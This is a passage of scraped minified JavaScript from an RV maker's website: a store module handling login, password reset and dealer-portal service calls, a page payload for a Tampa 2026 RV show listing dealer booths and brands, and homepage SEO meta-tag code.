Unavailable"})))},updatePasswordFromResetForm(e,t){let{commit:r,dispatch:n}=e;return this.$authService.updatePassword(t).then(e=>(r("PASSWORD_RESET_SUCCESS",e),n("currentUser"),Promise.resolve(e)),e=>Promise.reject(e.response&&e.response.data||{message:"System Unavailable"}))},resetPasswordForm(e){let{commit:t}=e;t("PASSWORD_RESET_FAILURE")},captureTokenUrlParam(e,t){let{commit:r}=e;return t.token&&(r("LOGOUT"),t.token.roles.includes("REGISTRATION")&&r("REGISTER_REQUEST_SUCCESS",{username:t.token.sub,token:t.tokenString,registrationToken:!0}),t.token.roles.includes("PASSWORDRESET")&&r("PASSWORD_RESET_REQUEST_SUCCESS",{username:t.token.sub,token:t.tokenString,resetToken:!0})),!0},async getDealerDocByUID(e,t){let{getters:r,commit:o}=e;const l=r.dealerDocByUID(t);if(l&&"string"!=typeof this.$prismic.isPreview)return l;{const e=await this.$prismic.api.getByUID("core",t,{...Object(n.a)({type:"core"})});return o("SET_DEALER_DOC",{uid:t,doc:e}),e}},updateUserAttribute(e,data){let{commit:t}=e;return this.$authService.updateCurrentUserAttribute(data).then(e=>(t("UPDATE_USER_ATTRIBUTE",data),Promise.resolve(e)),e=>(console.log(e),Promise.reject(e.response.data)))},async mamboUser(e,t){let{commit:r,getters:n}=e,data=n.mamboUser;if(t&&t.reload)try{data=await this.$mamboService.user(n.mamboUserId,{withPersonalization:!0}),r("MAMBO_USER",data)}catch(e){A(e),r("CLEAR_MAMBO_USER")}return data},async mamboUserPoints(e,t){let{commit:r,getters:n}=e,data=n.mamboUserPoints;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.user(n.mamboUserId,{withPersonalization:!0}),data&&data.points&&data.points.length>0&&r("MAMBO_USER_POINTS",data.points)}catch(e){A(e)}return data},async mamboUserActivities(e,t){let{commit:r,getters:n}=e,data=n.mamboUserActivities;if(t&&t.reload||h()(data,[]))try{if(n.managedUserMamboId)return(t=t||{}).withBehaviorsOnly=!0,data=await this.$mamboService.userActivities(n.managedUserMamboId),r("MAMBO_USER_ACTIVITIES",data),data;if(n.mamboUserTags){const e=n.mamboUserTags.filter(e=>e.tag.startsWith("org_")).map(e=>e.tag);e&&Array.isArray(e)&&((t=t||{}).tags=e[0],t.withBehaviorsOnly=!0)}t&&t.tags?data=await this.$mamboService.taggedUserActivities(n.managedUserMamboId?n.managedUserMamboId:n.mamboUserId,t):((t=t||{}).withBehaviorsOnly=!0,data=await this.$mamboService.userActivities(n.managedUserMamboId?n.managedUserMamboId:n.mamboUserId,t)),r("MAMBO_USER_ACTIVITIES",data)}catch(e){A(e),r("CLEAR_MAMBO_USER_ACTIVITIES")}return data},async mamboUserAchievements(e,t){let{commit:r,getters:n}=e,data=n.mamboUserAchievements;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.userAchievements(n.mamboUserId),r("MAMBO_USER_ACHIEVEMENTS",data)}catch(e){A(e),r("CLEAR_MAMBO_USER_ACHIEVEMENTS")}return data},async mamboAvailableAchievements(e,t){let{commit:r,getters:n}=e,data=n.mamboAvailableAchievements;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.userAvailableAchievements(n.mamboUserId),r("MAMBO_AVAILABLE_ACHIEVEMENTS",data.available)}catch(e){A(e),r("CLEAR_MAMBO_AVAILABLE_ACHIEVEMENTS")}return data},async mamboUserLevels(e,t){let{commit:r,getters:n}=e,data=n.mamboUserLevels;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.userAchievedLevels(n.mamboUserId),r("MAMBO_USER_LEVELS",data)}catch(e){A(e),r("CLEAR_MAMBO_USER_LEVELS")}return data},async mamboAvailableLevels(e,t){let{commit:r,getters:n}=e,data=n.mamboAvailableLevels;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.userAvailableLevels(n.mamboUserId),r("MAMBO_AVAILABLE_LEVELS",data.available)}catch(e){A(e),r("CLEAR_MAMBO_AVAILABLE_LEVELS")}return data},async mamboUserRewards(e,t){let{commit:r,getters:n}=e,data=n.mamboUserRewards;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.userRewards(n.mamboUserId),r("MAMBO_USER_REWARDS",data)}catch(e){A(e),r("CLEAR_MAMBO_USER_REWARDS")}return data},async mamboAvailableRewards(e,t){let{commit:r,getters:n}=e,data=n.mamboAvailableRewards;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.userAvailableRewards(n.mamboUserId),r("MAMBO_AVAILABLE_REWARDS",data.available)}catch(e){A(e),r("CLEAR_MAMBO_AVAILABLE_REWARDS")}return data},async mamboUserNotifications(e,t){let{commit:r,getters:n}=e,data=n.mamboUserNotifications;if(t&&t.reload||h()(data,[]))try{data=await this.$mamboService.userNotifications(n.mamboUserId),r("MAMBO_USER_NOTIFICATIONS",data)}catch(e){A(e),r("CLEAR_MAMBO_USER_NOTIFICATIONS")}return data},async mamboGetPoints(e,t){let{commit:r,getters:n}=e,data=n.mamboPointTypes;if(t&&t.reload||h()(data,[]))try{n.managedUserMamboId?data=await this.$mamboService.points(n.managedUserMamboId):n.mamboUserId&&(data=await this.$mamboService.points(n.mamboUserId),r("MAMBO_POINTS",data))}catch(e){A(e),data=[]}return data},brightSitesValidate(e){let{commit:t}=e;return this.$brightsitesService.validateUser().then(e=>(t("BRIGHTSITES_USER",e),Promise.resolve(e)),e=>Promise.reject(e))},generateBrightSitesUrl(){return this.$brightsitesService.generateBrightSitesUrl().then(e=>Promise.resolve(e),e=>Promise.reject(e))},northpassValidate(e){let{commit:t,dispatch:r,getters:n}=e;return this.$northpassService.validateUser().then(e=>(t("NORTHPASS_USER",e),Promise.resolve(e)),e=>(t("CLEAR_NORTHPASS_USER"),Promise.reject(e))).then(e=>{const t=n.northpassIdFromUserAttribute;(!t.length||t.length&&!t.includes(e.id))&&r("updateUserAttribute",{code:"NORTHPASS_USER_ID",value:e.id})}).then(()=>r("loadAllNorthpassData"))},loadAllNorthpassData(e){let{dispatch:t}=e;t("northpassLearningPaths",{reload:!0})},updateManagedUsers(e,data){let{commit:t}=e;t("MANAGED_USERS",data)},clearManagedUserMamboId(e){let{commit:t}=e;t("CLEAR_MANAGED_USER_MAMBO_ID")},async fetchManagedUsers(e){let{commit:t,getters:r,dispatch:n}=e,data=r.managedUsers;if(h()(data,[]))try{data=await this.$managedUsersService.fetchManagedUsersForOverview(),t("MANAGED_USERS",data.managedUsers),n("managedUserActivities",data.managedUsers);let e=[{value:"",label:"Please select location"}];data.managedDealerships.forEach(t=>{e.push({value:t.dealershipNumber,label:t.dealershipName})}),t("MANAGED_DEALERSHIPS",e)}catch(e){A(e),t("CLEAR_MANAGED_USERS"),t("CLEAR_MANAGED_DEALERSHIPS")}return data},async managedUserActivities(e,t,r){let{commit:n,getters:o}=e,data=o.managedUserActivities;if(h()(data,{}))try{if(o.managedUsers||r){let e=r.map(e=>e.guid);data=await this.$managedUserService.fetchManagerUserActivities(o.user.guid,e),n("MANAGED_USER_ACTIVITIES",e)}}catch(e){A(e),n("CLEAR_MANAGED_USER_ACTIVITIES")}return data},async northpassLearningPaths(e,t){let{commit:r,getters:n}=e,data=n.northpassLearningPaths;if(t&&t.reload||h()(data,{}))try{data=await this.$northpassService.learningPaths(n.northpassUserId),r("NORTHPASS_LEARNING_PATHS",{data:data.data.sort((a,b)=>a.name>b.name?1:-1)})}catch(e){A(e),r("CLEAR_NORTHPASS_LEARNING_PATHS")}return data},async axUserDetails(){try{return await this.$axService.user()}catch(e){console.error(e)}},async spiffProgramLines(e){let{getters:t,commit:r}=e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||!n.status)throw new Error("missing status to query for");let data=t.programLines(n.status);if(data&&data.records&&data.records.length>0){if(((new Date).getTime()-data.timestamp)/1e3<300)return data.records}try{return data=this.$router.currentRoute.query.spiffTestData?l:await this.$axService.programLines(n),r("PROGRAM_LINES",{status:n.status,records:data}),data}catch(e){return e&&e.response&&e.response.data?Promise.reject(e.response.data):Promise.reject(e)}},async claimSpiff(e,t){let{commit:r}=e;try{const e=await this.$axService.claimSpiff(t);return e&&e.parmValue&&!0===e.parmValue&&(r("CLEAR_PROGRAM_LINES","myDealerApproved"),r("CLEAR_PROGRAM_LINES","myInProgress"),r("CLEAR_PROGRAM_LINES","myPending")),e}catch(e){return Promise.reject(e)}}},A=e=>{e.message.includes("Invalid Mambo uuid")||e.message.includes("Invalid Northpass uuid")||console.error(e.message)}}],[[512,77,17,83]]]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/keystone-life/tampa2026/payload.js
body_size: -455
content:
__NUXT_JSONP__("/keystone-life/tampa2026", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O){q[0]="Shows\u002FEvents";r.internal_title=[{type:"heading1",text:"Tampa 2026",spans:[],direction:s}];r.article_date="2025-12-15";r.article_author=a;r.search_category_group=[{search_category:"lifestyle"}];r.hero_image={dimensions:{width:2400,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaUFxgXNYClf9oRV7_tampa_banner_main1.jpg?auto=format,compress",id:"aUFxgXNYClf9oRV7",edit:{x:b,y:b,zoom:c,background:d},tablet:{dimensions:{width:1024,height:1366},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaUFxfnNYClf9oRV3_tampa_banner_tablet1.jpg?auto=format,compress",id:"aUFxfnNYClf9oRV3",edit:{x:b,y:b,zoom:c,background:d}},card:{dimensions:{width:i,height:i},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaUFxgHNYClf9oRV6_tampa_banner_card1.jpg?auto=format,compress",id:"aUFxgHNYClf9oRV6",edit:{x:b,y:b,zoom:c,background:d}},mobile:{dimensions:{width:840,height:1480},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaUFxf3NYClf9oRV4_tampa_banner_mobile1.jpg?auto=format,compress",id:"aUFxf3NYClf9oRV4",edit:{x:b,y:b,zoom:c,background:d}}};r.title=[];r.subtitle=[];r.card_description="Keystone RV enters the 2026 model year under the banner of our refreshed brand identity: Proven in the Wild.";r.intro_content=[{type:"heading4",text:"In 2026 Keystone RV celebrates our 30th year!  We grow the Keystone RV brand identity of Proven in the Wild.  It's our commitment to create RVs built for real-world adventures — designed and tested for durability, innovation, and owner-driven insights. Our promise is that Keystone RVs can handle rugged outdoors, deliver lasting value, and empower owners to explore with confidence by being \nProven in the Wild!",spans:[{start:89,end:107,type:t},{start:393,end:412,type:t}],direction:s}];r.copy_block=[];r.body=[{primary:{label:"Click on or hover over the orange spaces to view dealer information and directions.",map_image:{dimensions:{width:j,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTrWEnNYClf9oELL_2026TampaMap12-11.png?auto=format,compress&rect=0,0,15000,15000&w=1200&h=1200",id:"aTrWEnNYClf9oELL",edit:{x:b,y:b,zoom:c,background:d}}},items:[{name:"General RV",location:"Booth 845",polygon_points:"505,401,596,440,595,483,508,484,484,444",brands:"Arcadia, Alpine\u002FAvalanche, Fuzion\u002FImpact, Passport, Springdale",gps_location:{latitude:27.99116999269066,longitude:-82.36585747920309}},{name:"Campers Inn",location:"Booth 870",polygon_points:"539,633,579,632,578,667,538,669",brands:"Reign, Sprinter, 1996 Sprinter, NEW 30th Edition Sprinter",gps_location:{latitude:27.9897540439754,longitude:-82.36530377661776}},{name:k,location:"Booth 875",polygon_points:"601,684,615,685,617,780,603,781",brands:"Keystone Hospitality Tent, Walkabout",gps_location:{latitude:27.989178684729854,longitude:-82.36512607545272}},{name:k,location:"Booth 530",polygon_points:"641,745,675,743,677,801,641,801",brands:"Coleman, Hideout, Bullet",gps_location:{latitude:27.98871206819332,longitude:-82.36466976400759}},{name:k,location:"Booth 480 - 480A - 490 - 490A",polygon_points:"650,823,731,826,730,903,650,903",brands:"Cougar, Montana\u002FHigh Country, Raptor\u002FCarbon",gps_location:{latitude:27.988205024054245,longitude:-82.36442309418675}}],id:"image_mapper$a28d759e-e2f1-4c27-8e1d-fcc1941e1156",slice_type:"image_mapper",slice_label:a},{primary:{image:{dimensions:{width:u,height:v},alt:l,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCYiHNYClf9nyKE_fishing_overlay_copy.jpg?auto=format,compress&rect=0,15,1400,700&w=1920&h=960",id:m,edit:{x:b,y:w,zoom:c,background:d},mobile:{dimensions:{width:i,height:x},alt:l,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCYiHNYClf9nyKE_fishing_overlay_copy.jpg?auto=format,compress&rect=518,0,365,730&w=800&h=1600",id:m,edit:{x:518,y:b,zoom:c,background:d}},tablet:{dimensions:{width:y,height:z},alt:l,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCYiHNYClf9nyKE_fishing_overlay_copy.jpg?auto=format,compress&rect=0,15,1400,700&w=1440&h=720",id:m,edit:{x:b,y:w,zoom:c,background:d}}},title1:"Tampa Trailblazer Tent",sub_title:"We invite all owners and enthusiasts to take a moment to relax at the Keystone Tent located at Booth 875. Step away from the show hustle and experience Keystone hospitality firsthand. This is your chance to check out the Keystone Walkabout, located just steps away!",link:{link_type:"Any"},button_label:a,copy_position:"Bottom Left",copy_color:A},items:[],id:"in_page_banner$6713ea08-d29d-4519-94b0-de8be068c9fd",slice_type:B,slice_label:a},{primary:{image:{dimensions:{width:u,height:v},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaLe3hWGNHVfTOjDC_horses.jpg?auto=format%2Ccompress&rect=335%2C0%2C3490%2C1745&w=1920&h=960",id:n,edit:{x:C,y:b,zoom:c,background:d},tablet:{dimensions:{width:y,height:z},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaLe3hWGNHVfTOjDC_horses.jpg?auto=format%2Ccompress&rect=335%2C0%2C3490%2C1745&w=1440&h=720",id:n,edit:{x:C,y:b,zoom:c,background:d}},mobile:{dimensions:{width:i,height:x},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaLe3hWGNHVfTOjDC_horses.jpg?auto=format%2Ccompress&rect=2788%2C0%2C873%2C1745&w=800&h=1600",id:n,edit:{x:2788,y:b,zoom:c,background:d}}},title1:"GENERAL STORE",sub_title:"Built in Small Batches",link:{link_type:"Web",key:"27897e8f-84a7-48ad-a601-5c920d37debb",url:"https:\u002F\u002Fkeystonegeneralstore.com\u002F"},button_label:"Shop Now",copy_position:"Middle Center",copy_color:A},items:[],id:"in_page_banner$e6ca657d-adfc-403d-a3e6-cdf59eac52ce",slice_type:B,slice_label:a},{primary:{quote_text:"We’re doubling down on who we’ve always been. ‘Proven in the Wild™’ speaks to our customers, our team, and our way of doing business for the last 30 years.",attribution:"Jeff Runels, CEO",quote_theme:"light"},items:[],id:"pull_quote$c6b6c68a-80a3-4c3e-80fc-892aff724752",slice_type:"pull_quote",slice_label:a},{primary:{},items:[{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq1HNYClf9nyQg_5-yellowstone.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:D,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq1HNYClf9nyQg_5-yellowstone.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:D,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq1nNYClf9nyQj_1-boots.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:E,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq1nNYClf9nyQj_1-boots.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:E,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq03NYClf9nyQf_7-view.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:F,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq03NYClf9nyQf_7-view.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:F,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq1XNYClf9nyQh_3-dog.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:G,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq1XNYClf9nyQh_3-dog.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:G,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq0nNYClf9nyQe_8-proven.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:H,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq0nNYClf9nyQe_8-proven.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:H,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCqz3NYClf9nyQb_13-cow.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:I,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCqz3NYClf9nyQb_13-cow.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:I,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCrhXNYClf9nyQp_2-mountains.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:J,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCrhXNYClf9nyQp_2-mountains.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:J,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq0XNYClf9nyQd_10-shirt.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:K,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq0XNYClf9nyQd_10-shirt.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:K,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCrq3NYClf9nyQr_11-cuttingboard.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:L,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCrq3NYClf9nyQr_11-cuttingboard.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:L,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a},{image:{dimensions:{width:e,height:g},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq0HNYClf9nyQc_12-josh.jpg?auto=format,compress&rect=0,0,1000,750&w=1000&h=750",id:M,edit:{x:b,y:b,zoom:c,background:d},zoom:{dimensions:{width:f,height:h},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaTCq0HNYClf9nyQc_12-josh.jpg?auto=format,compress&rect=0,0,1000,750&w=2000&h=1500",id:M,edit:{x:b,y:b,zoom:c,background:d}}},aspect_ratio:a}],id:"gallery$20352909-a2a3-4d9c-bd43-fc922bac9983",slice_type:"gallery",slice_label:a},{primary:{},items:[{image_source:{dimensions:{width:f,height:900},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaUF2u3NYClf9oRlp_tampa_graphics_foot.jpg?auto=format,compress&rect=0,109,3300,1485&w=2000&h=900",id:N,edit:{x:b,y:O,zoom:c,background:d},mobile:{dimensions:{width:e,height:450},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaUF2u3NYClf9oRlp_tampa_graphics_foot.jpg?auto=format,compress&rect=0,109,3300,1485&w=1000&h=450",id:N,edit:{x:b,y:O,zoom:c,background:d}}},image_caption:a}],id:"editorial_image_horizontal$60541be3-965e-4b3d-bcb7-938dc097e483",slice_type:"editorial_image_horizontal",slice_label:a}];r.meta_title=a;r.meta_description=a;r.meta_image={};return {data:[{content:{id:o,uid:p,url:a,type:"blog_detail",href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22aTg7_BEAACwA7Tml%22%29+%5D%5D",tags:q,first_publication_date:"2025-12-15T16:56:28+0000",last_publication_date:"2026-01-09T15:07:45+0000",slugs:["tampa-2026"],linked_documents:[],lang:"en-us",alternate_languages:[],data:r},documentId:o,pageData:r,tags:q,slug:p}],fetch:{},mutations:[["navigation\u002FSET_MASTHEAD_TRANSPARENT",true]]}}(null,0,1,"transparent",1000,2000,750,1500,800,1200,"Camping World","Fishing with Overlay Come See Us at Tampa 2026","aTCYiHNYClf9nyKE","aLe3hWGNHVfTOjDC","aTg7_BEAACwA7Tml","tampa2026",Array(1),{},"ltr","em",1920,960,15,1600,1440,720,"White","in_page_banner",335,"aTCq1HNYClf9nyQg","aTCq1nNYClf9nyQj","aTCq03NYClf9nyQf","aTCq1XNYClf9nyQh","aTCq0nNYClf9nyQe","aTCqz3NYClf9nyQb","aTCrhXNYClf9nyQp","aTCq0XNYClf9nyQd","aTCrq3NYClf9nyQr","aTCq0HNYClf9nyQc","aUF2u3NYClf9oRlp",109)));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/9d37bd6.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[39],{1733:function(t,e,o){"use strict";o.r(e);var l=o(114),r={name:"HomePage",mixins:[o(935).a],asyncData:async t=>{let{store:e,error:o}=t;return{...await Object(l.a)(e,o,{type:"home_page"})}},created(){this.$store.dispatch("navigation/setMastheadTransparent",!0)},destroyed(){this.$store.dispatch("navigation/setMastheadTransparent",!1)}},n=o(0),component=Object(n.a)(r,function(){var t=this._self._c;return t("div",[t("slice-loader",{attrs:{slices:this.pageData.body}})],1)},[],!1,null,null,null);e.default=component.exports},935:function(t,e,o){"use strict";o.d(e,"a",function(){return r});o(19),o(13),o(34),o(27);var l=o(8);const r={head(){return{title:this.seoTitle,meta:this.metaFields,link:this.linkFields}},data:()=>({document:{}}),computed:{...Object(l.b)({companyName:"companyName",baseUrl:"baseUrl"}),metaData(){return this.pageData||this.contentDoc||{}},settings(){return this.$store.getters.settings},seoUrl(){const t=`${this.$store.getters.baseUrl}${this.$route.path}`;return t.endsWith("/")?t.slice(0,t.length-1):t},seoTitle(){var t,e,o,l,r,n,h,d,c;return null!==(t=null!==(e=null!==(o=null!==(l=null===(r=this.metaData)||void 0===r?void 0:r.meta_title)&&void 0!==l?l:Array.isArray(null===(n=this.metaData)||void 0===n?void 0:n.title)?this.$prismic.asText(this.metaData.title):null===(h=this.metaData)||void 0===h?void 0:h.title)&&void 0!==o?o:null===(d=this.metaData)||void 0===d?void 0:d.seo_title)&&void 0!==e?e:null===(c=this.settings)||void 0===c?void 0:c.default_meta_title)&&void 0!==t?t:this.companyName},seoDesc(){var t,e,o;return(null===(t=this.metaData)||void 0===t?void 0:t.meta_description)||(null===(e=this.metaData)||void 0===e?void 0:e.seo_description)||(null===(o=this.settings)||void 0===o?void 0:o.default_meta_description)||"Travel Trailers, Fifth Wheels, Toy Haulers, & Destination Trailers"},seoImage(){var t,e,o,l,r,n,h;let d=null===(t=this.metaData)||void 0===t?void 0:t.meta_image;var c,m;d&&"object"==typeof d&&(null!==(c=d)&&void 0!==c&&c.url&&"string"==typeof d.url?d=d.url:(console.error(`metaImage is an object without a url, setting to undefined, metaImage = ${JSON.stringify(d)}, route=${null===(m=this.$route)||void 0===m?void 0:m.path}`),d=void 0));const v=null!==(e=null!==(o=null!==(l=null!=d?d:null===(r=this.metaData)||void 0===r||null===(r=r.seo_image)||void 0===r?void 0:r.url)&&void 0!==l?l:null===(n=this.metaData)||void 0===n||null===(n=n.hero_image)||void 0===n?void 0:n.url)&&void 0!==o?o:null===(h=this.settings)||void 0===h||null===(h=h.default_meta_image)||void 0===h?void 0:h.url)&&void 0!==e&&e;var D,_;"string"!=typeof v&&("object"==typeof v?console.error(`seoImage = ${JSON.stringify(v)} is not a string, route=${null===(D=this.$route)||void 0===D?void 0:D.path}`):console.error(`seoImage = ${v} is not a string, route=${null===(_=this.$route)||void 0===_?void 0:_.path}`));return v},publicationDate(){if(this.document&&this.document.last_publication_date)return this.document.last_publication_date},metaFields(){var t,e,o,l,r;const n=[];if(n.push({hid:"og:type",name:"og:type",content:"article"}),n.push({hid:"description",name:"description",content:this.seoDesc}),n.push({hid:"og:description",property:"og:description",content:this.seoDesc}),n.push({hid:"twitter:description",name:"twitter:description",value:this.seoDesc}),n.push({hid:"og:url",property:"og:url",content:this.seoUrl}),n.push({hid:"og:title",property:"og:title",content:this.seoTitle}),n.push({hid:"twitter:domain",name:"twitter:domain",value:this.seoUrl}),n.push({hid:"twitter:url",name:"twitter:url",value:this.seoUrl}),n.push({hid:"twitter:title",name:"twitter:title",value:this.seoTitle}),this.seoImage&&(n.push({hid:"og:image",property:"og:image",content:this.seoImage}),n.push({hid:"twitter:card",name:"twitter:card",content:this.seoImage}),n.push({hid:"twitter:image",name:"twitter:image",content:this.seoImage})),this.metaData&&this.metaData.author_name&&n.push({hid:"article:author",name:"article:author",content:this.metaData.author_name}),this.publicationDate&&n.push({hid:"article:published_time",name:"article:published_time",content:this.publicationDate}),null!==(t=this.metaData)&&void 0!==t&&t.search_image&&null!==(e=this.metaData.search_image)&&void 0!==e&&e.url?n.push({class:"elastic",name:"featured_image",content:this.metaData.search_image.url}):this.seoImage&&n.push({class:"elastic",name:"featured_image",content:this.seoImage}),null!==(o=this.metaData)&&void 0!==o&&o.title&&("string"==typeof this.metaData.title?n.push({class:"elastic",name:"page_title",content:this.metaData.title}):n.push({class:"elastic",name:"page_title",content:this.$prismic.asText(this.metaData.title)})),this.category)n.push({class:"elastic",name:"category",content:this.category});else if(null!==(l=this.metaData)&&void 0!==l&&l.search_category_group&&(null===(r=this.metaData)||void 0===r?void 0:r.search_category_group.length)>0){var h;null===(h=this.metaData)||void 0===h||h.search_category_group.forEach(t=>{null!=t&&t.search_category&&n.push({class:"elastic",name:"category",content:"products"===t.search_category?"product":t.search_category})})}else this.$route.path.includes("/product")?n.push({class:"elastic",name:"category",content:"product"}):n.push({class:"elastic",name:"category",content:"general"});return n},isProductSearchCategory:t=>t.toLowerCase().startsWith("brand")||t.toLowerCase().startsWith("brochure")||t.toLowerCase().startsWith("shop_by")||"model"==t.toLowerCase(),linkFields(){var t,e,o;let 